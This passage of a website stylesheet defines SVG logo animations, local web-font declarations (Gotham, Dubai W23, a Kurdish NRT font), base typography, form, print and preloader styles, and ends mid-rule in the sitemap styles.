(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-image:url(../img/flags@2x.png)}}.iti__flag.iti__np{background-color:transparent}
/*!
* svgstyle
*/
.pathWrap{display:block;width:80%;margin:0 auto}.pathWrap:lang(ar_AE){display:none}.pathWrap--ae{display:none}.pathWrap--ae:lang(ar_AE){display:block}.pathWrap-aboutWrap{position:absolute;top:45%;left:0;width:60%;height:auto;transform:translateY(-50%)}.pathWrap-aboutWrap .svgAnimation{opacity:0}.pathWrap-aboutWrap .svgAnimation.is-animated{opacity:1;stroke:#555;stroke-width:1}@keyframes svgAnimation{to{stroke-dashoffset:0}}.svgAnimation{opacity:0}.svgAnimation:lang(ar_AE){opacity:1;stroke-width:1;stroke:transparent;fill:#555;fill-opacity:1}.svgAnimation.is-animated{opacity:1;stroke:#fff;fill:none;stroke-width:2}.svgAnimation.is-animated:lang(en_US){-webkit-animation:svgAnimation 2.1s ease-in-out forwards;-o-animation:svgAnimation 2.1s ease-in-out forwards;animation:svgAnimation 2.1s ease-in-out forwards;transition:opacity .9s,fill-opacity .9s}.svgAnimation.is-animated:lang(ar_AE){stroke:#fff;stroke-width:1;fill-opacity:0}@supports (-ms-ime-align:auto){.svgAnimation.is-animated{stroke-dashoffset:0!important}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.svgAnimation.is-animated{stroke-dashoffset:0!important}}.svgAnimation.is-animated.svgF-line{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-delay:2.1s;animation-delay:2.1s}.svgAnimation.is-animated.svgF-top{-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-delay:2.4s;animation-delay:2.4s}.svgAnimation.is-animated.svgF-middle{-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-delay:2.55s;animation-delay:2.55s}.svgAnimation.is-animated.svgUture{-webkit-animation-duration:2.1s;animation-duration:2.1s;-webkit-animation-delay:2.7s;animation-delay:2.7s}.svgAnimation.is-animated.svgUture-tSlash{-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-delay:3.3s;animation-delay:3.3s}.svgAnimation.is-animated.svgFSecond-line{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-delay:4.8s;animation-delay:4.8s}.svgAnimation.is-animated.svgFSecond-top{-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-delay:5.1s;animation-delay:5.1s}.svgAnimation.is-animated.svgFSecond-middle{-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-delay:5.25s;animation-delay:5.25s}.svgAnimation.is-animated.svgIrst{-webkit-animation-duration:2.1s;animation-duration:2.1s;-webkit-animation-delay:5.4s;animation-delay:5.4s}.svgAnimation.is-animated.svgIrst-iDot{-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-delay:6s;animation-delay:6s}.svgAnimation.is-animated.svgIrst-tSlash{-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-delay:7.65s;animation-delay:7.65s}.pathWrap-homeWrap{position:absolute;top:20%;left:0;z-index:1;width:20%;height:auto}.pathWrap-homeWrap:lang(ar_AE){right:0;left:auto}.pathWrap-homeWrap .svgAnimation{opacity:1;stroke:#555;fill:none;stroke-width:2}.pathWrap-homeWrap .svgAnimation:lang(ar_AE){fill:#555!important}.pathWrap-homeWrap .svgAnimation.is-animated{-webkit-animation:none;-o-animation:none;animation:none;opacity:1;stroke:#555;stroke-dashoffset:0}
/*!
* Main Css
*/
@font-face {
	font-family: "fontawesome";
	src: url("../fonts/fontawesome-webfont.eot?v=4.7.0");
	src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
	font-weight: normal;
	font-style: normal;
        font-display: swap
}

@font-face {
	font-family: "Gotham";
	src: url("../textfont/GothamBook-Italic.eot");
	src: url("../textfont/GothamBook-Italic.eot?#iefix") format("embedded-opentype"), url("../textfont/GothamBook-Italic.woff2") format("woff2"), url("../textfont/GothamBook-Italic.woff") format("woff"), url("../textfont/GothamBook-Italic.ttf") format("truetype"), url("../textfont/GothamBook-Italic.svg#GothamBook-Italic") format("svg");
	font-weight: normal;
	font-style: italic;
	font-display: swap
}

@font-face {
	font-family: "Gotham";
	src: url("../textfont/Gotham-Book.eot");
	src: url("../textfont/Gotham-Book.eot?#iefix") format("embedded-opentype"), url("../textfont/Gotham-Book.woff2") format("woff2"), url("../textfont/Gotham-Book.woff") format("woff"), url("../textfont/Gotham-Book.ttf") format("truetype"), url("../textfont/Gotham-Book.svg#Gotham-Book") format("svg");
	font-weight: 500;
	font-style: normal;
	font-display: swap
}

@font-face {
	font-family: "Gotham";
	src: url("../textfont/Gotham-Bold.eot");
	src: url("../textfont/Gotham-Bold.eot?#iefix") format("embedded-opentype"), url("../textfont/Gotham-Bold.woff2") format("woff2"), url("../textfont/Gotham-Bold.woff") format("woff"), url("../textfont/Gotham-Bold.ttf") format("truetype"), url("../textfont/Gotham-Bold.svg#Gotham-Bold") format("svg");
	font-weight: bold;
	font-style: normal;
	font-display: swap
}

@font-face {
	font-family: "Gotham";
	src: url("../textfont/Gotham-LightItalic.eot");
	src: url("../textfont/Gotham-LightItalic.eot?#iefix") format("embedded-opentype"), url("../textfont/Gotham-LightItalic.woff2") format("woff2"), url("../textfont/Gotham-LightItalic.woff") format("woff"), url("../textfont/Gotham-LightItalic.ttf") format("truetype"), url("../textfont/Gotham-LightItalic.svg#Gotham-LightItalic") format("svg");
	font-weight: 300;
	font-style: italic;
	font-display: swap
}

@font-face {
	font-family: "Gotham";
	src: url("../textfont/Gotham-Light.eot");
	src: url("../textfont/Gotham-Light.eot?#iefix") format("embedded-opentype"), url("../textfont/Gotham-Light.woff2") format("woff2"), url("../textfont/Gotham-Light.woff") format("woff"), url("../textfont/Gotham-Light.ttf") format("truetype"), url("../textfont/Gotham-Light.svg#Gotham-Light") format("svg");
	font-weight: 300;
	font-style: normal;
	font-display: swap
}

@font-face {
	font-family: "Gotham";
	src: url("../textfont/GothamMedium.eot");
	src: url("../textfont/GothamMedium.eot?#iefix") format("embedded-opentype"), url("../textfont/GothamMedium.woff2") format("woff2"), url("../textfont/GothamMedium.woff") format("woff"), url("../textfont/GothamMedium.ttf") format("truetype"), url("../textfont/GothamMedium.svg#GothamMedium") format("svg");
	font-weight: 400;
	font-style: normal;
	font-display: swap
}

@font-face {
	font-family: "Hijrnotes PERSONAL USE ONLY";
	src: url("../textfont/HijrnotesPERSONALUSEONLY.eot");
	src: url("../textfont/HijrnotesPERSONALUSEONLY.eot?#iefix") format("embedded-opentype"), url("../textfont/HijrnotesPERSONALUSEONLY.woff2") format("woff2"), url("../textfont/HijrnotesPERSONALUSEONLY.woff") format("woff"), url("../textfont/HijrnotesPERSONALUSEONLY.ttf") format("truetype"), url("../textfont/HijrnotesPERSONALUSEONLY.svg#HijrnotesPERSONALUSEONLY") format("svg");
	font-weight: normal;
	font-style: normal;
	font-display: swap
}

@font-face {
	font-family: "Dubai W23";
	src: url("../dubaifont/DubaiW23-Regular.eot");
	src: url("../dubaifont/DubaiW23-Regular.eot?#iefix") format("embedded-opentype"), url("../dubaifont/DubaiW23-Regular.woff2") format("woff2"), url("../dubaifont/DubaiW23-Regular.woff") format("woff"), url("../dubaifont/DubaiW23-Regular.ttf") format("truetype"), url("../dubaifont/DubaiW23-Regular.svg#DubaiW23-Regular") format("svg");
	font-weight: normal;
	font-style: normal;
	font-display: swap
}

@font-face {
	font-family: "Dubai W23";
	src: url("../dubaifont/DubaiW23-Bold.eot");
	src: url("../dubaifont/DubaiW23-Bold.eot?#iefix") format("embedded-opentype"), url("../dubaifont/DubaiW23-Bold.woff2") format("woff2"), url("../dubaifont/DubaiW23-Bold.woff") format("woff"), url("../dubaifont/DubaiW23-Bold.ttf") format("truetype"), url("../dubaifont/DubaiW23-Bold.svg#DubaiW23-Bold") format("svg");
	font-weight: bold;
	font-style: normal;
	font-display: swap
}

@font-face {
	font-family: "Dubai W23";
	src: url("../dubaifont/DubaiW23-Medium.eot");
	src: url("../dubaifont/DubaiW23-Medium.eot?#iefix") format("embedded-opentype"), url("../dubaifont/DubaiW23-Medium.woff2") format("woff2"), url("../dubaifont/DubaiW23-Medium.woff") format("woff"), url("../dubaifont/DubaiW23-Medium.ttf") format("truetype"), url("../dubaifont/DubaiW23-Medium.svg#DubaiW23-Medium") format("svg");
	font-weight: 500;
	font-style: normal;
	font-display: swap
}

@font-face {
	font-family: "Dubai W23";
	src: url("../dubaifont/DubaiW23-Light.eot");
	src: url("../dubaifont/DubaiW23-Light.eot?#iefix") format("embedded-opentype"), url("../dubaifont/DubaiW23-Light.woff2") format("woff2"), url("../dubaifont/DubaiW23-Light.woff") format("woff"), url("../dubaifont/DubaiW23-Light.ttf") format("truetype"), url("../dubaifont/DubaiW23-Light.svg#DubaiW23-Light") format("svg");
	font-weight: 300;
	font-style: normal;
	font-display: swap
}

/* setup kurdish font  */
@font-face {
	font-family: "K24Kurdish";
	src: url("../nrt_regular/NRT-Reg.eot");
	src: url("../nrt_regular/NRT-Reg.eot?#iefix") format("embedded-opentype"), 
	url("../nrt_regular/NRT-Reg.woff") format("woff2"), 
	url("../nrt_regular/NRT-Reg.woff") format("woff"), 
	url("../nrt_regular/NRT-Reg.ttf") format("truetype"), 
	url("../nrt_regular/NRT-Reg.svg#NRT-Reg") format("svg");
	font-weight: normal;
	font-style: normal;
	font-display: swap
}
@font-face {
	font-family: "K24Kurdish";
	src: url("../nrt_regular/NRT-Reg.eot");
	src: url("../nrt_regular/NRT-Reg.eot?#iefix") format("embedded-opentype"), 
	url("../nrt_regular/NRT-Reg.woff") format("woff2"), 
	url("../nrt_regular/NRT-Reg.woff") format("woff"), 
	url("../nrt_regular/NRT-Reg.ttf") format("truetype"), 
	url("../nrt_regular/NRT-Reg.svg#NRT-Reg") format("svg");
	font-weight: bold;
	font-style: normal;
	font-display: swap
}
@font-face {
	font-family: "K24Kurdish";
	src: url("../nrt_regular/NRT-Reg.eot");
	src: url("../nrt_regular/NRT-Reg.eot?#iefix") format("embedded-opentype"), 
	url("../nrt_regular/NRT-Reg.woff") format("woff2"), 
	url("../nrt_regular/NRT-Reg.woff") format("woff"), 
	url("../nrt_regular/NRT-Reg.ttf") format("truetype"), 
	url("../nrt_regular/NRT-Reg.svg#NRT-Reg") format("svg");
	font-weight: 500;
	font-style: normal;
	font-display: swap
}
@font-face {
	font-family: "K24Kurdish";
	src: url("../nrt_regular/NRT-Reg.eot");
	src: url("../nrt_regular/NRT-Reg.eot?#iefix") format("embedded-opentype"), 
	url("../nrt_regular/NRT-Reg.woff") format("woff2"), 
	url("../nrt_regular/NRT-Reg.woff") format("woff"), 
	url("../nrt_regular/NRT-Reg.ttf") format("truetype"), 
	url("../nrt_regular/NRT-Reg.svg#NRT-Reg") format("svg");
	font-weight: 300;
	font-style: normal;
	font-display: swap
}


article,
aside,
details,
div,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
	box-sizing: border-box
}

audio[controls],
canvas,
video {
	display: inline-block;
	*display: inline;
	*zoom: 1
}

body,
html {
	background: #fff
}

html {
	margin: 0!important;
	padding: 0;
	font-size: 100%;
	overflow-y: scroll;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%
}

body {
	margin: 0;
	font-size: 20px;
	font-weight: 300;
	line-height: 1.7;
	padding: 0;
	box-sizing: border-box;
	overflow-x: hidden!important
}

body,
button,
input,
select,
textarea {
	font-family: "Gotham";
	color: #231f20
}

img {
	border: 0;
	-ms-interpolation-mode: bicubic
}

::selection {
	background: #1c2f4d;
	color: #fff;
	text-shadow: none
}

:focus {
	outline: none
}

a {
	color: #231f20;
	text-decoration: none
}

a:visited {
	outline: none
}

a:focus {
	outline: none
}

a:active,
a:hover {
	outline: 0
}

abbr[title] {
	border-bottom: 1px dotted
}

b,
strong {
	font-weight: bold
}

blockquote {
	margin: 1em 40px
}

dfn {
	font-style: italic
}

hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #ccc;
	margin: 1em 0;
	padding: 0
}

ins {
	background: #ff9;
	color: #231f20;
	text-decoration: none
}

mark {
	background: #ff0;
	color: #231f20;
	font-style: italic;
	font-weight: bold
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	_font-family: "courier new", monospace;
	font-size: 1em
}

pre {
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word
}

q {
	quotes: none
}

q:after,
q:before {
	content: "";
	content: none
}

small {
	font-size: 85%
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sup {
	top: -0.5em
}

sub {
	bottom: -0.25em
}

ol,
ul {
	box-sizing: border-box;
	margin: 1em 0;
	padding: 0 0 0 0;
	list-style: inside
}

ol {
	list-style-type: decimal
}

ul ul {
	padding-left: 3%
}

ol ol {
	padding-left: 3%
}

dd {
	box-sizing: border-box;
	margin: 0 0 0 0;
	padding: 0 0 0 3%
}

nav ol,
nav ul {
	list-style: none;
	margin: 0;
	padding: 0
}

p {
	margin: 0;
	padding: 0 0 15px 0;
	font-size: 17px;
	line-height: 1.6;
	font-weight: 300
}

li {
	font-size: 17px;
	line-height: 1.6;
	font-weight: 300
}

figure {
	margin: 0
}

form {
	margin: 0
}

fieldset {
	border: 0;
	margin: 0;
	padding: 0
}

legend {
	border: 0;
	*margin-left: -7px;
	padding: 0
}

button,
input,
select,
textarea {
	font-size: 100%;
	margin: 0;
	vertical-align: baseline;
	*vertical-align: middle
}

button,
input {
	line-height: normal;
	*overflow: visible
}

button,
input[type=button],
input[type=reset],
input[type=submit] {
	cursor: pointer;
	-webkit-appearance: button
}

input[type=checkbox],
input[type=radio] {
	box-sizing: border-box
}

input[type=search] {
	-webkit-appearance: textfield;
	box-sizing: content-box
}

input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0
}

textarea {
	overflow: auto;
	vertical-align: top
}

table {
	border-collapse: collapse;
	border-spacing: 0;
	margin: 1em 0
}

.wp-block-table th,
th {
	font-size: 14px;
	line-height: 26px;
	background: #188A4F;
	color: #fff;
	border-right: 1px solid rgba(255, 255, 255, 0.22);
	line-height: 26px;
	box-sizing: border-box;
	padding: 10px 27px;
	vertical-align: middle
}

.wp-block-table td,
td {
	border: 1px solid #dddddd;
	border-color: #dddddd!important;
	box-sizing: border-box;
	font-size: 15px;
	line-height: 26px;
	padding: 8px 27px;
	color: #231f20;
	vertical-align: middle
}

table p {
	padding-bottom: 0
}

.ir {
	display: block;
	text-indent: -999em;
	overflow: hidden;
	background-repeat: no-repeat;
	text-align: left;
	direction: ltr
}

.ir br {
	display: none
}

.hidden {
	display: none;
	visibility: hidden
}

.visuallyhidden {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
	clip: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	position: static;
	width: auto
}

.invisible {
	visibility: hidden
}

.clearfix:after,
.clearfix:before {
	content: "";
	display: table
}

.clearfix:after {
	clear: both
}

.clearfix {
	zoom: 1
}

@media print {
	* {
		background: transparent!important;
		color: black!important;
		text-shadow: none!important;
		filter: none!important;
		-ms-filter: none!important
	}
	a,
	a:visited {
		color: #505050!important;
		text-decoration: underline
	}
	a[href]:after {
		content: " (" attr(href) ")"
	}
	abbr[title]:after {
		content: " (" attr(title) ")"
	}
	.ir a:after,
	a[href^="#"]:after,
	a[href^="javascript:"]:after {
		content: ""
	}
	blockquote,
	pre {
		border: 1px solid #505050;
		page-break-inside: avoid
	}
	thead {
		display: table-header-group
	}
	img,
	tr {
		page-break-inside: avoid
	}
	img {
		max-width: 100%!important
	}
	@page {
		margin: 0.5cm
	}
	h2,
	h3,
	p {
		orphans: 3;
		widows: 3
	}
	h2,
	h3 {
		page-break-after: avoid
	}
}

a:active,
a:hover {
	outline: 0;
	color: #163760
}

code,
kbd,
pre,
samp,
tt,
var {
	font-family: Inconsolata, monospace;
	-webkit-hyphens: none;
	hyphens: none
}

abbr,
acronym,
span.caps {
	cursor: help
}

abbr,
acronym {
	border-bottom: 1px dashed #999
}

blockquote {
	padding-left: 21px;
	background: url(../images/qt.png);
	background-repeat: no-repeat;
	background-position: left top;
	margin-top: 15px;
	margin-right: 11px;
	margin-bottom: 0;
	margin-left: 8px;
	padding-top: 5px
}

blockquote cite {
	display: block;
	margin: 5px 0 0
}

button:focus {
	outline: none
}

button:active {
	outline: none
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: "Gotham";
	font-weight: 500;
	color: #231f20
}

h1 {
	margin: 0;
	margin-bottom: 0.7em;
	color: #231f20;
	font-family: "Gotham";
	font-size: 49px;
	font-weight: 500;
	font-style: normal;
	line-height: 1.3;
	text-rendering: optimizeLegibility
}

h2 {
	margin: 0;
	margin-bottom: 0.5em;
	color: #231f20;
	font-family: "Gotham";
	font-size: 47px;
	font-weight: 500;
	font-style: normal;
	line-height: 1.2;
	letter-spacing: 9px;
	text-rendering: optimizeLegibility
}

h3 {
	margin: 0;
	margin-bottom: 5px;
	color: #231f20;
	font-family: "Gotham";
	font-size: 32px;
	font-weight: 500;
	font-style: normal;
	line-height: 1.4;
	text-rendering: optimizeSpeed;
	letter-spacing: 4px
}

h4 {
	margin: 0;
	margin-bottom: 5px;
	color: #231f20;
	font-family: "Gotham";
	font-size: 25px;
	font-weight: 500;
	font-style: normal;
	line-height: 1.4;
	text-rendering: optimizeSpeed;
	letter-spacing: 4px
}

h5 {
	margin: 0;
	margin-bottom: 5px;
	color: #231f20;
	font-family: "Gotham";
	font-size: 22px;
	font-weight: 500;
	font-style: normal;
	line-height: 1.4;
	text-rendering: optimizeSpeed;
	letter-spacing: 3px
}

h6 {
	margin: 0;
	margin-bottom: 5px;
	color: #231f20;
	font-family: "Gotham";
	font-size: 20px;
	font-weight: 500;
	font-style: normal;
	line-height: 1.3;
	text-rendering: optimizeSpeed;
	letter-spacing: 4px
}

blockquote {
	margin-left: 36px;
	margin-right: 36px
}

table {
	border-collapse: collapse
}

big {
	font-size: larger
}

strong {
	font-weight: 600
}

a img {
	border: none
}

img {
	max-width: 100%;
	height: auto
}

p img {
	padding: 0;
	max-width: 100%;
	height: auto
}

input:focus {
	outline: none
}

button:focus {
	outline: none
}

input[type=date],
input[type=email],
input[type=search],
input[type=tel],
input[type=text],
select {
	display: block;
	border: 1px solid #d7d7d7;
	width: 337px;
	height: 20px;
	max-width: 100%;
	padding: 12px 15px;
	font-size: 14px;
	font-weight: 400;
	color: #000
}

input[type=date]::-webkit-input-placeholder,
input[type=email]::-webkit-input-placeholder,
input[type=search]::-webkit-input-placeholder,
input[type=tel]::-webkit-input-placeholder,
input[type=text]::-webkit-input-placeholder,
select::-webkit-input-placeholder {
	color: #959595
}

input[type=date]::-moz-placeholder,
input[type=email]::-moz-placeholder,
input[type=search]::-moz-placeholder,
input[type=tel]::-moz-placeholder,
input[type=text]::-moz-placeholder,
select::-moz-placeholder {
	color: #959595
}

input[type=date]:-ms-input-placeholder,
input[type=email]:-ms-input-placeholder,
input[type=search]:-ms-input-placeholder,
input[type=tel]:-ms-input-placeholder,
input[type=text]:-ms-input-placeholder,
select:-ms-input-placeholder {
	color: #959595
}

input[type=date]:-moz-placeholder,
input[type=email]:-moz-placeholder,
input[type=search]:-moz-placeholder,
input[type=tel]:-moz-placeholder,
input[type=text]:-moz-placeholder,
select:-moz-placeholder {
	color: #959595
}

textarea {
	display: block;
	border: 1px solid #d7d7d7;
	width: 337px;
	height: 128px;
	max-width: 100%;
	resize: none;
	padding: 15px;
	font-size: 14px;
	font-weight: 400;
	color: #000
}

textarea::-webkit-input-placeholder {
	color: #959595
}

textarea::-moz-placeholder {
	color: #959595
}

textarea:-ms-input-placeholder {
	color: #959595
}

textarea:-moz-placeholder {
	color: #959595
}

input[type=submit] {
	border: none;
	color: #fff;
	max-width: 100%
}

input[type=submit] {
	font-size: 14px;
	border-radius: 2px;
	color: #fff;
	background: #188A4F;
	display: inline-block;
	padding: 15px 20px;
	clear: both
}

input[type=submit]:hover {
	background: #10713f
}

label {
	font-weight: 400;
	color: #383737
}

.submit-btn {
	font-size: 16px;
	line-height: 16px;
	color: #213e6a;
	border: solid 1px #213e6a;
	clear: both;
	display: inline-block;
	margin: auto;
	text-transform: uppercase;
	font-weight: 500;
	padding: 13px 30px;
	position: relative
}

.submit-btn:hover {
	background: #213e6a;
	color: #fff
}

.notf-cnt {
	padding: 3em 0;
	width: 100%;
	display: table;
	text-align: left;
	position: relative
}

.notf-cnt ul {
	padding-left: 10px
}

.notf-cnt li {
	padding: 10px 0
}

.notf-cnt h1 {
	font-family: "Gotham";
	font-size: 80px;
	font-weight: 600;
	margin-bottom: 0;
	color: #188A4F
}

.notf-cnt h2 {
	font-family: "Gotham";
	font-size: 30px;
	text-transform: uppercase;
	font-weight: 400;
	color: #188A4F
}

.notf-cnt li {
	font-size: 14px;
	line-height: 1.3;
	padding: 0;
	margin: 0 0 20px 0
}

.notf-cnt p {
	font-size: 14px;
	line-height: 1.3;
	padding: 0;
	margin: 0 0 20px 0
}

.notf-cnt:after {
	content: "";
	font-family: "fontawesome";
	font-size: 200px;
	position: absolute;
	top: 55px;
	right: 0px;
	color: #188A4F
}

.notf-cnt input {
	height: 38px;
	border-radius: 0px;
	background: #f2f6f9;
	border: 0;
	padding: 0 15px;
	font-size: 14px;
	font-weight: 400;
	color: #7a9aa7;
	outline: none;
	width: auto;
	float: left;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.notf-cnt .land-btn {
	font-size: 16px;
	line-height: 16px;
	color: #213e6a;
	border: solid 1px #213e6a;
	clear: both;
	display: inline-block;
	margin: auto;
	text-transform: uppercase;
	font-weight: 500;
	padding: 13px 30px;
	position: relative
}

.notf-cnt .land-btn:hover {
	background: #213e6a;
	color: #fff
}

.inner-banner h1,
.inner-banner h2,
.inner-banner h3,
.inner-banner h4,
.inner-banner h5,
.inner-banner h6 {
	font-family: "Gotham"
}

.page-wrap {
	padding: 5em 0 2em 0;
	padding-top: 0;
	clear: both;
	font-size: 16px
}

.page-wrap h1,
.page-wrap h2,
.page-wrap h3,
.page-wrap h4,
.page-wrap h5,
.page-wrap h6 {
	font-family: "Gotham"
}

.page-wrap .search_post {
	width: 100%;
	height: auto;
	padding: 0 0 30px 0;
	height: auto!important
}

.page-wrap .search-thumb {
	margin: 5px 0 15px 0
}

.page-wrap .search-thumb img {
	width: auto;
	max-width: 100%;
	margin: 0
}

.page-wrap h2.search-post-title {
	margin-bottom: 10px;
	text-transform: uppercase;
	font-family: "Gotham";
	font-size: 25px;
	line-height: 1.2
}

.page-wrap .sear_read {
	font-size: 14px;
	line-height: 14px;
	border-radius: 2px;
	color: #fff;
	background: #188A4F;
	display: inline-block;
	padding: 15px 20px;
	clear: both;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.page-wrap .sear_read:hover {
	background: #10713f
}

.page-wrap .sear_cont {
	font-size: 16px;
	line-height: 1.3;
	margin-bottom: 10px
}

.page-wrap .gen-page-title {
	font-weight: 400;
	font-family: "Gotham"
}

.page-wrap {
	clear: both
}

.search .page-wrap {
	padding: 5em 0 2em 0;
	padding-top: 0;
	clear: both
}

.search .page-wrap .search_post {
	width: 100%;
	height: auto;
	padding: 0 0 30px 0;
	height: auto!important
}

.search .page-wrap .search-thumb {
	margin: 5px 0 15px 0
}

.search .page-wrap .search-thumb img {
	width: auto;
	max-width: 100%;
	margin: 0
}

.search .page-wrap h2.search-post-title {
	margin-bottom: 10px;
	text-transform: uppercase;
	font-family: "Gotham"
}

.search .page-wrap .sear_read {
	font-size: 14px;
	line-height: 14px;
	color: #fff;
	background: #188A4F;
	display: inline-block;
	padding: 15px 20px;
	clear: both
}

.search .page-wrap .sear_read:hover {
	background: #10713f
}

.search .page-wrap .sear_cont {
	margin-bottom: 10px
}

.error404 .page-wrap .container {
	max-width: 700px
}

.error404 footer .top-bg {
	display: none
}

.error404 footer .top-titlesec {
	display: none
}

.error404 footer {
	padding: 3em 0;
	padding-top: 0
}

h2.gen-page-title.search-title {
	font-weight: 400
}

.gen-page-title span {
	color: #106137;
	font-weight: 400
}

.ntfnd {
	color: #EC3436
}

section.inner-banner {
	clear: both
}

.wp-block-quote {
	border-left: 4px solid #188a4f;
	margin: 0 0 28px;
	padding-left: 1em;
	border-color: #188a4f!important
}

.comment-form p {
	position: relative
}

label.error {
	color: #F0222A;
	position: absolute;
	top: -17px;
	left: 10px;
	text-transform: none;
	width: auto;
	color: white;
	background-color: #ff0000;
	padding: 2px 5px;
	display: inline-block;
	font-size: 12px;
	min-height: inherit
}

label.error:after {
	position: absolute;
	content: " ";
	border-top: 10px solid #ff0000;
	border-left: 10px solid rgba(255, 0, 0, 0);
	border-bottom: 10px solid rgba(255, 0, 0, 0);
	border-right: 10px solid rgba(255, 0, 0, 0);
	bottom: -20px;
	left: 10px
}

.btn {
	font-size: 16px;
	line-height: 16px;
	color: #213e6a;
	border: solid 1px #213e6a;
	clear: both;
	display: inline-block;
	margin: auto;
	text-transform: uppercase;
	font-weight: 500;
	padding: 13px 30px;
	position: relative
}

.btn:hover {
	background: #213e6a;
	color: #fff
}

a {
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

h1,
h2,
h3,
h4,
h5,
h6,
p,
span {
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.rmore {
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.know-more {
	width: auto;
	height: auto;
	font-weight: normal;
	border-radius: 30px;
	color: #fff;
	display: inline-block;
	border: solid 1px #fff;
	font-size: 16px;
	line-height: 16px;
	color: #fff;
	text-transform: uppercase;
	padding: 15px 40px 15px 40px
}

.know-more:before {
	content: "";
	font: normal normal normal 13px/1 fontawesome;
	display: inline-block;
	position: relative;
	left: -10px
}

.know-more:hover {
	text-decoration: underline;
	border: solid 1px #b19377
}

.otb {
	position: relative;
	overflow: hidden;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.otb img {
	width: 100%;
	height: auto;
	display: block;
	margin: 0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.otb:hover img {
	opacity: 0.7
}

.otb:before {
	position: absolute;
	top: 0;
	left: -100%;
	z-index: 2;
	display: block;
	content: "";
	width: 50%;
	height: 100%;
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
	transform: skewX(-25deg)
}

.otb:hover:before {
	animation: shine 0.75s
}

@keyframes shine {
	to {
		left: 125%
	}
}

.otb img {
	transform: scale(1);
	transition: 0.3s ease-in-out
}

.otb:hover img {
	transform: scale(1.3)
}

.owl-next,
.owl-prev {
	width: auto;
	height: auto;
	background: none!important;
	font-size: 0!important;
	border-radius: 0px!important
}

.owl-prev:before {
	content: "";
	background: url(../images/ar-left.png) 0 0;
	display: block;
	position: relative;
	left: 0;
	top: 0;
	width: 31px;
	height: 56px
}

.owl-prev:after {
	content: "";
	display: none
}

.owl-next:after {
	content: "";
	display: none
}

.owl-next:before {
	content: "";
	background: url(../images/ar-right.png) 0 0;
	display: block;
	position: relative;
	right: 0;
	top: 0;
	width: 31px;
	height: 56px
}

.owl-theme .owl-controls .owl-nav .disabled {
	opacity: 0!important;
	cursor: default
}

#preloader {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #fff;
	z-index: 99999999;
	overflow: hidden
}

#status {
	width: 137px;
	height: 114px;
	position: absolute;
	left: 50%;
	top: 50%;
	background-repeat: no-repeat;
	background-position: center;
	margin: -56px 0 0 -67px;
	z-index: 9999999999
}

#preloader2 {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #f4f4f5;
	z-index: 999999999;
	overflow: hidden
}

#status2 {
	width: 75px;
	height: 75px;
	position: absolute;
	left: 50%;
	top: 50%;
	background: url(../images/loaderlogo.png);
	background-repeat: no-repeat;
	background-position: center;
	margin: -37px 0 0 -37px;
	z-index: 9999999999
}

.sitemap-sec {
	width: 100%;
	height: auto;
	position: relative;
	z-index: 150;
	padding: 80px 0 150px 0
}

.sitemap-sec ul {
	padding: 0;
	margin: 0
}

.sitemap-sec li {
	width: 100%;
	height: auto;
	list-style-type: none;
	font-size: 14px;
	line-height: 1;
	margin: 15px 0;
	font-weight: 500;
	color: #fff;
	text-transform: uppercase
}

.sitemap-sec li a {
